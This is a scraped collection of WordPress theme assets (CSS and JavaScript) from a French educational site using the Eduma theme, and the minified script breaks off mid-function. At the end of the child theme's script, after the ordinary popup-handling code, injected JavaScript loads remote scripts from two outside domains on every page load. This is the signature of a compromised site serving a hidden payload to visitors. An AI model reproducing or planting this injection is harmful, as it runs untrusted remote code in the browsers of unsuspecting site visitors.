	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul li .elementor-widget-thim-button a.widget-button {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li.widget_thim_layout_builder {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li.widget_thim_layout_builder .thim-widget-button {
		margin-bottom: 15px; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .elementor-widget-thim-button a.widget-button.normal {
		min-width: 190px; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching {
		text-align: left; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay .search-toggle {
		min-width: 190px;
		text-align: center; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle {
		padding: 5px 38px;
		line-height: 40px; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover i {
		color: #ffffff; }
	body.thim-child-new-art .counter-box.number-left {
		padding: 15px 0; }
	body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content {
		padding: 0; }
	body.thim-child-new-art .thim-content-align-bottom {
		display: block; }
	body.thim-child-new-art .thim-border-right {
		border: none; } }

@media (max-width: 480px) {
	body.thim-child-new-art .thim-width-column-responsive .panel-grid-cell {
		width: 100% !important; }
	body.thim-child-new-art .thim-width-column-responsive .vc_col-sm-3 {
		width: 100%; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column.elementor-col-25 {
		width: 100%; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column[data-col="25"] {
		width: 100%; } }

/* End style New Art*/


/* Added styles */
body ul.nav .current-menu-item a {
	font-weight: bold !important;
}

body .footer-blocs {
	top: 6rem;
}

body .text-center {
	text-align: center;
}

body .color-white {
	color: #ffffff !important;
}

.thim-owl-carousel-post .title a {
    color: #000;
}

--- FILE ---
content_type: text/javascript
request_url: https://maieutik.fr/wp-content/themes/eduma-child-new-art/js/child_script.js?ver=5.7.4
body_size: 2158
content:
(function ($) {
	"use strict";

	var thim_Contact_Course_Popup = function() {
		if ($('#contact-form-registration >.wpcf7').length) {
			var el = $('#contact-form-registration >.wpcf7'),
				el_H = el.outerHeight(),
				win_H = $(window).height();
			if (win_H > el_H) {
				el.css('top', ( win_H - el_H ) / 2);
			}
			el.append('<a href="#" class="thim-close fa fa-times"></a>');
		}

		$(document).on('click', '.thim-enroll-kindergarten .thim-enroll-course-button', function (e) {
			e.preventDefault();
			$('body').addClass('thim-contact-popup-active');
			$('#contact-form-registration').addClass('active');
		});

		$(document).on('click', '#contact-form-registration', function (e) {
			if ($(e.target).attr('id') == 'contact-form-registration') {
				$('body').removeClass('thim-contact-popup-active');
				$('#contact-form-registration').removeClass('active');
			}
		});

		$(document).on('click', '#contact-form-registration .thim-close', function (e) {
			e.preventDefault();
			$('body').removeClass('thim-contact-popup-active');
			$('#contact-form-registration').removeClass('active');
		});
	}


	$(window).load(function () {
		thim_Contact_Course_Popup();

		$(document).on('click', '#contact-form-registration .wpcf7-form-control.wpcf7-submit', function () {
			$(document).on('mailsent.wpcf7', function (event) {
				setTimeout(function(){
					$('body').removeClass('thim-contact-popup-active');
					$('#contact-form-registration').removeClass('active');
				}, 3000);
			});
		});
	});
})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://maieutik.fr/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.7.4
body_size: 40678
content:
!function(t){"use strict";var i={el_thim_pop_up_login:null,el_loginpopupform:null,el_registerPopupForm:null,el_form_purchase_course:null,el_form_enroll_course:null,data:{},ready:function(){this.getElements(),this.el_thim_pop_up_login.length&&(this.el_loginpopupform=this.el_thim_pop_up_login.find("form[name=loginpopupform]"),this.el_registerPopupForm=this.el_thim_pop_up_login.find("form[name=registerformpopup]"),this.login_form()),this.form_submission_validate(),this.thim_TopHeader(),this.ctf7_input_effect(),this.mobile_menu_toggle(),this.thim_background_gradient(),this.thim_magnificPopup(),this.full_right(),this.course_sidebar_right_offset_top(),this.thim_carousel(),this.event_click(),this.plus_minus_addtocart(),this.back_to_top(),this.StickySidebar(),this.thim_SwitchLayout("thim-course"),this.thim_SwitchLayout("thim-product"),this.thim_SwitchLayout("blog"),this.thim_gallery(),this.submit_form_validate(),this.waypoint_js(),this.product_gallery(),this.recipe_ingredient(),this.nav_tabs_post()},getElements:function(){this.el_thim_pop_up_login=t("#thim-popup-login"),this.el_form_purchase_course=t("form[name=purchase-course]"),this.el_form_enroll_course=t("form[name=enroll-course]")},load:function(){this.thim_menu(),this.thim_contentslider(),this.counter_box(),this.product_quick_view(),t("#contact-form-registration").length&&this.thim_course_offline_popup_form_register()},resize:function(){this.full_right(),this.thim_carousel(),this.thim_gallery()},plus_minus_addtocart:function(){t("body").hasClass("woocommerce-cart")&&(t("th.product-name").attr("colspan","2"),t("td.actions").attr("colspan","7")),t(document).on("click",".quantity-add-value div.plus,.quantity-add-value div.minus",function(i){var e=t(this).parent(".quantity-add-value").find(".qty"),a=parseFloat(e.val());isNaN(a)&&(a=0);var o=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),s=parseFloat(e.attr("step"));t(this).is(".plus")?o&&o<=a?e.val(o).change():e.val(a+s).change():n&&n>=a?e.val(n).change():a>0&&e.val(a-s).change()}),t(".quantity-add-value").each(function(){"hidden"==t(this).find(".qty").attr("type")&&t(this).hide()})},validate_form:function(i){var e=!0,a=/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;if(i.find("input.required").each(function(){if(t(this).val()||(t(this).addClass("invalid"),e=!1),t(this).is(":checkbox")&&!t(this).is(":checked")&&(t(this).addClass("invalid"),e=!1),"email"!==t(this).attr("type")||a.test(t(this).val())||(t(this).addClass("invalid"),e=!1),t(this).hasClass("captcha-result")){let i=parseInt(t(this).data("captcha1")),o=parseInt(t(this).data("captcha2"));i+o!==parseInt(t(this).val())&&(t(this).addClass("invalid").val(""),e=!1)}}),i.hasClass("auto_login")){let o=i.find("input[name=password]"),n=i.find("input[name=repeat_password]");o.val()!==n.val()&&(o.addClass("invalid"),n.addClass("invalid"),e=!1)}return t("form input.required").on("focus",function(){t(this).removeClass("invalid")}),e},login_form:function(){var e=this;t(document).on("click","#thim-popup-login .close-popup",function(i){i.preventDefault(),t("body").removeClass("thim-popup-active"),e.el_thim_pop_up_login.removeClass(),e.el_loginpopupform.find(".params-purchase-code").remove(),e.el_loginpopupform.find(".params-enroll-code").remove()}),t("body .thim-login-popup a.js-show-popup").on("click",function(i){i.preventDefault(),t("body").addClass("thim-popup-active"),e.el_thim_pop_up_login.addClass("active"),t(this).hasClass("login")?e.el_thim_pop_up_login.addClass("sign-in"):e.el_thim_pop_up_login.addClass("sign-up")}),t("body .widget_book-event a.js-show-popup").on("click",function(i){i.preventDefault(),t("body").addClass("thim-popup-active"),e.el_thim_pop_up_login.addClass("active")}),e.el_thim_pop_up_login.find(".link-bottom a").on("click",function(i){i.preventDefault(),t(this).hasClass("login")?e.el_thim_pop_up_login.removeClass("sign-up").addClass("sign-in"):e.el_thim_pop_up_login.removeClass("sign-in").addClass("sign-up")}),t("body").hasClass("thim-popup-feature")&&(t('body:not(".logged-in") .enroll-course .button-enroll-course,body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart),body:not(".logged-in") form.learnpress-single-package__add-cart:not(".guest_checkout") .lp-buy-package').on("click",function(i){let a=t(".thim-link-login.thim-login-popup .login");a&&(i.preventDefault(),a.trigger("click"),e.add_params_purchase_course_to_el(e.el_loginpopupform),e.add_params_purchase_course_to_el(e.el_registerPopupForm))}),t(".learn-press-content-protected-message .lp-link-login").on("click",function(i){i.preventDefault(),t(".thim-link-login.thim-login-popup .login").trigger("click"),e.add_params_purchase_course_to_el(e.el_loginpopupform),e.add_params_purchase_course_to_el(e.el_registerPopupForm)})),t(document).on("click","#thim-popup-login",function(i){"thim-popup-login"===t(i.target).attr("id")&&(t("body").removeClass("thim-popup-active"),e.el_thim_pop_up_login.removeClass(),e.el_loginpopupform.find(".params-purchase-code").remove(),e.el_registerPopupForm.find(".params-purchase-code").remove(),e.el_loginpopupform.find(".params-enroll-code").remove(),e.el_registerPopupForm.find(".params-enroll-code").remove())}),this.el_loginpopupform.submit(function(a){if(!i.validate_form(t(this)))return a.preventDefault(),!1;e.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),e.el_thim_pop_up_login.find("form[name=registerformpopup]").on("submit",function(a){if(!i.validate_form(t(this)))return a.preventDefault(),!1;e.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),t("#customer_login .login").submit(function(i){var e=t(this),a=e.find("#username"),o=e.find("#password");o.length>0&&""==o.val()&&(o.addClass("invalid"),i.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),i.preventDefault())}),t("#customer_login .register").submit(function(i){var e=t(this),a=e.find("#reg_username"),o=e.find("#reg_email"),n=e.find("#reg_password"),s=t("#customer_login .register .captcha-result");if(s.length>0){var l=parseInt(s.data("captcha1")),r=parseInt(s.data("captcha2"));l+r!=parseInt(s.val())&&(s.addClass("invalid").val(""),i.preventDefault())}n.length>0&&""==n.val()&&(n.addClass("invalid"),i.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),i.preventDefault()),o.length>0&&(""==o.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm.test(o.val()))&&(o.addClass("invalid"),i.preventDefault())}),t("#reg_username, #reg_email, #reg_password,#username, #password").on("focus",function(){t(this).removeClass("invalid")})},add_params_purchase_course_to_el:function(i){if(this.el_form_purchase_course.length){i.append('<p class="params-purchase-code"></p>');var e=i.find(".params-purchase-code");t.each(this.el_form_purchase_course.find("input"),function(i){let a=t(this).attr("name"),o=t(this).clone();0===e.find("input[name="+a+"]").length&&e.append(o)})}if(this.el_form_enroll_course.length){i.append('<p class="params-enroll-code"></p>');let a=i.find(".params-enroll-code");t.each(this.el_form_enroll_course.find("input"),function(i){let e=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+e+"]").length&&a.append(o)})}},form_submission_validate:function(){t(".form-submission-login form[name=loginform]").on("submit",function(e){if(!i.validate_form(t(this)))return e.preventDefault(),!1}),t(".form-submission-register form[name=registerform]").on("submit",function(e){if(!i.validate_form(t(this)))return e.preventDefault(),!1}),t(".form-submission-lost-password form[name=lostpasswordform]").on("submit",function(e){if(!i.validate_form(t(this)))return e.preventDefault(),!1})},thim_TopHeader:function(){var i=t("#masthead"),e=i.outerHeight(!0),a=t("#wrapper-container .content-pusher"),o=t("#wrapper-container .top_site_main");t("body").removeClass("fixloader"),i.hasClass("header_overlay")?(o.css({"padding-top":e+"px"}),t(window).resize(function(){let t=i.outerHeight(!0);o.css({"padding-top":t+"px"})})):i.hasClass("sticky-header")&i.hasClass("header_default")&&(a.css({"padding-top":e+"px"}),t(window).resize(function(){let t=i.outerHeight(!0);a.css({"padding-top":t+"px"})}))},ctf7_input_effect:function(){let i=t(".form_developer_course"),e=i.find(".field_item input"),a=i.find(".submit_row");e.focus(function(){t(this).parent().addClass("focusing")}).blur(function(){t(this).parent().removeClass("focusing")}),a.on("click",function(){t(this).closest("form").submit()})},thim_menu:function(){t(".width-navigation .menu-main-menu>li.menu-item").last().addClass("last-menu-item");var i=t("#masthead.sticky-header"),e=t(".content-pusher").length>0?t(".content-pusher").offset().top:0,a=i.outerHeight(),o=0,n=t(".site-header .thim-logo img"),s=t(n).attr("src"),l=t(n).data("retina"),r=t(n).data("sticky"),c=t(n).data("mobile"),d=t(n).data("sticky_mobile");t(window).scrollTop()>2&&i.removeClass("affix-top").addClass("affix"),769>t(window).outerWidth()?null!=c&&t(n).attr("src",c):window.devicePixelRatio>1&&null!=l&&t(n).attr("src",l);let u=!1;t(window).scroll(function(){var h=t(this).scrollTop();h>2?(i.removeClass("affix-top").addClass("affix"),u||(769>t(window).outerWidth()&&null!=d?t(n).attr("src",d):null!=r&&t(n).attr("src",r)),u=!0):(i.removeClass("affix").addClass("affix-top"),u&&(769>t(window).outerWidth()?null!=c?t(n).attr("src",c):null!=s&&t(n).attr("src",s):window.devicePixelRatio>1&&null!=l?t(n).attr("src",l):null!=s&&t(n).attr("src",s)),u=!1),h>o&&h>a+e?i.hasClass("menu-hidden")||i.addClass("menu-hidden"):i.hasClass("menu-hidden")&&i.removeClass("menu-hidden"),o=h}),t(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item").each(function(){if(t(">.sub-menu",this).length<=0)return;let i=t(">.sub-menu",this),e=i.offset().left,a=i.width(),o=t(".thim-nav-wrapper").width();if(e+a<=o){let n=i.find(">.menu-item>.sub-menu");if(n.length<=0)return;let s=n.offset().left,l;s+n.width()<=o||i.addClass("dropdown-left-side")}else i.addClass("dropdown-menu-right")});let h=t("header#masthead");h.hasClass("noline_menu_active")||function(){if(t(window).width()>768){var i=t("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor");if(i.length>0){i.before('<span id="magic-line"></span>');var e=i.find(">a,>span.disable_link,>span.tc-menu-inner"),a=i.position().left,o=parseInt(e.css("padding-left")),n=t("#magic-line");n.width(e.width()).css("left",Math.round(o+a)).data("magic-width",n.width()).data("magic-left",n.position().left)}else{t("#masthead .navbar-nav>li.menu-item:first-child").before('<span id="magic-line"></span>');var n=t("#magic-line");n.data("magic-width",0)}var s=parseInt(t(".site-header .navigation").outerHeight());n.css("bottom",s-(s-90)/2-64),h.hasClass("item_menu_active_top")&&n.css("bottom",s-2),t("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var i=t(this).find(">a,>span.disable_link,>span.tc-menu-inner"),e=i.width(),a=i.parent().position().left,o=parseInt(i.css("padding-left"));n.data("magic-left")||(n.css("left",Math.round(a+o)),n.data("magic-left","auto")),n.stop().animate({left:Math.round(a+o),width:e})},mouseleave:function(){n.stop().animate({left:n.data("magic-left"),width:n.data("magic-width")})}})}}()},mobile_menu_toggle:function(){!1==jQuery(".navbar-nav>li.menu-item-has-children").hasClass("thim-ekits-menu__has-dropdown")&&(jQuery(window).width()>1024?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span,.navbar-nav>li.tc-menu-layout-builder >a,.navbar-nav>li.tc-menu-layout-builder >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'):(jQuery(".navbar-nav li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav li.menu-item-has-children:not(.current-menu-parent) >span,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >a,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'),jQuery(".navbar-nav li.menu-item-has-children.current-menu-parent >a,.navbar-nav li.menu-item-has-children.current-menu-parent >span,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >a,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >span").after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>'))),t(document).on("click",".menu-mobile-effect",function(i){i.stopPropagation(),t("body").toggleClass("mobile-menu-open")}),t(document).on("click",".wrapper-container",function(i){t("body").removeClass("mobile-menu-open")}),t(document).on("click",".mobile-menu-inner",function(t){t.stopPropagation()}),t(".navbar-nav li .icon-toggle").on("click",function(i){i.stopPropagation(),t(this).parent().toggleClass("thim-ekits-menu__is-hover")}),t(".navbar-nav li .icon-toggle,.thim-ekits-menu__icon").on("click",function(i){i.stopPropagation(),t(".mobile-menu-wrapper .icon-menu-back").addClass("show-icon")}),t(".mobile-menu-wrapper .icon-menu-back").on("click",function(t){t.stopPropagation();let i=document.querySelectorAll(".thim-ekits-menu__is-hover");i.length>0&&i[i.length-1].classList.remove("thim-ekits-menu__is-hover"),0===document.querySelectorAll(".thim-ekits-menu__is-hover").length&&this.classList.remove("show-icon")})},thim_carousel:function(){if(jQuery().owlCarousel){let e=!!t("body").hasClass("rtl");if(t(".thim-gallery-images").owlCarousel({rtl:e,autoplay:!1,singleItem:!0,stopOnHover:!0,autoHeight:!1,loop:!0,loadedClass:"owl-loaded owl-carousel"}),t(".thim-carousel-wrapper").each(function(){var a=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):a,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,l=!!t(this).data("pagination"),r=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),d=t(this).data("margin")?parseInt(t(this).data("margin")):0,u=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>",]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",];t(this).owlCarousel({items:a,nav:r,dots:l,loop:t(this).children().length>a,rewind:!0,rtl:e,margin:d,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",responsive:{0:{items:s,dots:!0,nav:!1},480:{items:n},1024:{items:o},1200:{items:a}},lazyLoad:!0,autoplay:c,navText:u,afterAction:function(){var i=t(window).width(),e=t("#main-home-content").width(),a=t(".thim-instructor-courses"),o=t(".thim_full_right.thim-event-layout-6");if(o.length){var n=(jQuery(window).width()-o.width())/2;o.find(".owl-controls .owl-buttons").css("margin-left","-"+n+"px"),o.find(".owl-controls .owl-buttons").css({"margin-left":"-"+n+"px","padding-left":n+"px","margin-right":n+"px"})}a.length&&i>e&&t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",(i-e)/2+"px")}}),i.addWrapOwlControls(t(this))}),t(".thim-course-slider-instructor").each(function(){var a=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):a,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,l=!!t(this).data("pagination"),r=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),d=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>",]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",];t(this).owlCarousel({items:a,rtl:e,responsive:{0:{items:s},480:{items:n},1024:{items:n},1400:{items:o}},nav:r,dots:l,loop:t(this).children().length>a,rewind:!0,lazyLoad:!0,autoplay:c,navText:d,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",afterAction:function(){var i=t(window).width(),e=t("#main-home-content").width();t(".thim-instructor-courses").length&&i>e&&t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",(i-e)/2+"px")}}),i.addWrapOwlControls(t(this))}),t(".thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider").each(function(){var a=t(this).data("visible")?parseInt(t(this).data("visible")):7,o=t(this).data("desktop")?parseInt(t(this).data("desktop")):a,n=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):6,s=t(this).data("tablet")?parseInt(t(this).data("tablet")):4,l=t(this).data("mobile")?parseInt(t(this).data("mobile")):2,r=!!t(this).data("pagination"),c=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay"));t(this).owlCarousel({items:a,loop:t(this).children().length>a,rewind:!0,rtl:e,responsive:{0:{items:l},480:{items:s},1024:{items:n},1800:{items:o}},nav:c,dots:r,loadedClass:"owl-loaded owl-carousel",autoplay:d,navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",navText:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",]}),i.addWrapOwlControls(t(this))}),t("div").hasClass("cross-sells")){var a=t(".cross-sells").find(".product-grid");a.find(".product").length>3&&(a.owlCarousel({items:4,loop:!1,rewind:!0,dots:!0,nav:!0,margin:30,responsive:{0:{items:1,margin:0},480:{items:2,margin:15},768:{items:3},1290:{items:4}},loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",autoplay:!1,navText:["<i class='tk tk-angle-left '></i>","<i class='tk tk-angle-right '></i>",]}),i.addWrapOwlControls(a))}}},thim_gallery:function(){t("article.format-gallery .flexslider").length>0&&t("article.format-gallery .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})}),t(".thim-ekit-single-post__featured-image .flexslider").length>0&&t(".thim-ekit-single-post__featured-image .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})});var i=t(".isotope-layout");i.length>0&&i.each(function(){var e,a,o,n=jQuery(this);1!=(e=t(this).data("column")?parseInt(t(this).data("column")):4)&&(768>parseInt(i.width())&&(e=2),480>parseInt(i.width())&&(e=1)),a=Math.floor((parseInt(i.width(),10)-(e-1)*30)/e),o=Math.floor(parseInt(a,10)),n.find(".item_gallery").css({width:a}),jQuery().isotope&&n.isotope({itemSelector:".item_gallery",masonry:{columnWidth:a,gutter:30}})}),t(document).on("click",".thim-gallery-popup",function(i){i.preventDefault();var e=t(this),a=e.attr("data-id");e.addClass("loading"),t.post(ajaxurl,{action:"thim_gallery_popup",post_id:a},function(i){e.removeClass("loading"),t(".thim-gallery-show").append(i),t(".thim-gallery-show img").length>0?t(".thim-gallery-show").magnificPopup({mainClass:"my-mfp-zoom-in",type:"image",delegate:"a",showCloseBtn:!1,gallery:{enabled:!0},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}).magnificPopup("open"):t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:t(".thim-gallery-show"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})})})},thim_contentslider:function(){t(".thim-testimonial-slider").each(function(){var i=t(this),e=parseInt(i.data("visible")),a=parseInt(i.data("time")),o=!!i.data("auto"),n=i.data("ratio")?i.data("ratio"):1.18,s=i.data("padding")?i.data("padding"):15,l=i.data("activepadding")?i.data("activepadding"):0,r=i.data("width")?i.data("width"):100,c=!!i.data("mousewheel");jQuery().thimContentSlider&&t(this).thimContentSlider({items:i,itemsVisible:e,mouseWheel:c,autoPlay:o,pauseTime:a,itemMaxWidth:r,itemMinWidth:r,activeItemRatio:n,activeItemPadding:l,itemPadding:s})})},counter_box:function(){jQuery().waypoint&&jQuery(".counter-box").waypoint(function(){jQuery(this).find(".display-percentage").each(function(){var t=jQuery(this).data("percentage");jQuery(this).countTo({from:0,to:t,refreshInterval:40,speed:2e3})})},{triggerOnce:!0,offset:"80%"})},thim_background_gradient:function(){var i=jQuery(".thim_overlay_gradient"),e=jQuery(".thim_overlay_gradient_2");i.length&&t(".thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed"),e.length&&t(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed")},thim_magnificPopup:function(){jQuery().magnificPopup&&(t(".thim-single-image-popup,.thim-image-popup").magnificPopup({type:"image",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),t(".thim-video-popup .button-popup").on("click",function(i){var e=t(this);i.preventDefault(),t.magnificPopup.open({items:{src:e.parent().parent().find(".video-content"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})}))},full_right:function(){t(".thim_full_right").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-right","-"+t+"px")}),t(".thim_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-left","-"+t+"px")}),t(".thim_coundown_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2+"px";jQuery(this).find(".thim-widget-countdown-box").parent().css({"margin-left":"-"+t,"padding-left":t})}),t("footer#colophon.has-footer-bottom").css("margin-bottom",t(".footer-bottom").height());var i=parseFloat(t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css("left")),e=parseFloat(t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css("left"));"undefined"!=i&&t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({right:i,left:""}),"undefined"!=e&&t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({right:e,left:""})},thim_course_offline_popup_form_register:function(){t("#contact-form-registration >.wpcf7").length&&t("#contact-form-registration >.wpcf7").append('<a href="#" class="thim-close fa fa-times"></a>'),t(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){t(document).on("mailsent.wpcf7",function(i){setTimeout(function(){t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")},3e3)})}),t(document).on("click",".course-payment .thim-enroll-course-button",function(i){i.preventDefault(),t("body").addClass("thim-contact-popup-active"),t("#contact-form-registration").addClass("active")}),t(document).on("click","#contact-form-registration",function(i){"contact-form-registration"==t(i.target).attr("id")&&(t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active"))}),t(document).on("click","#contact-form-registration .thim-close",function(i){i.preventDefault(),t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")})},course_sidebar_right_offset_top:function(){var i=t(".course-info-top");if(i.length){var e=i.innerHeight();t(".thim-style-content-layout_style_3 .sticky-sidebar").css("margin-top","-"+(e-20)+"px")}},addWrapOwlControls:function(t){let i=t.find(".owl-controls");i.length||t.find(".owl-nav, .owl-dots").wrapAll("<div class='owl-controls'></div>")},event_click:function(){t(document).on("click",".filter-courses-effect",function(i){i.stopPropagation(),t("body").toggleClass("mobile-filter-open")}),t(document).on("click",".filter-column, .close-filter, .widget-area, .course-filter-submit, .lp-form-course-filter__close",function(i){t("body").removeClass("mobile-filter-open")}),t(document).on("click",".filter-course, .widget_course_filter",function(t){t.stopPropagation()}),t(document).on("click",".button-categories-popup",function(i){i.stopPropagation(),t("body").toggleClass("categories-popup-open")}),t(document).on("click",".categories-column, .close-categories",function(i){t("body").removeClass("categories-popup-open")}),t(document).on("click",".categories-popup",function(t){t.stopPropagation()}),t(".video-container").on("click",".beauty-intro .btns",function(){var i='<iframe src="'+t(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+t(".parallaxslider").height()+'"></iframe>';t(this).closest(".video-container").find(".yt-player").replaceWith(i),t(this).closest(".video-container").find(".hideClick:first").css("display","none")}),t(".login-password").append('<span id="show_pass"><i class="fa fa-eye"></i></span>'),t(document).on("click","#show_pass",function(){var i=t(this),e=i.parents(".login-password").find(">input");i.hasClass("active")?e.attr("type","password"):e.attr("type","text"),i.toggleClass("active")}),t(".navbar-nav li a,.arrow-scroll > a").on("click",function(i){var e=0,a=jQuery("#masthead").outerHeight(),o=jQuery(this).attr("href"),n=jQuery("#wpadminbar").outerHeight();2>parseInt(jQuery(window).scrollTop(),10)&&(e=47),o&&0==o.indexOf("#")&&o.length>1&&(i.preventDefault(),t("html,body").animate({scrollTop:jQuery(o).offset().top-n-a+e},850))}),t(document).on("click",".content_course_2 .course_right .menu_course ul li a, .content_course_2 .thim-course-menu-landing .thim-course-landing-tab li a",function(){t("html, body").animate({scrollTop:t(t(this).attr("href")).offset().top},1e3)}),t(document).on("click",".filter-controls .filter",function(i){i.preventDefault();var 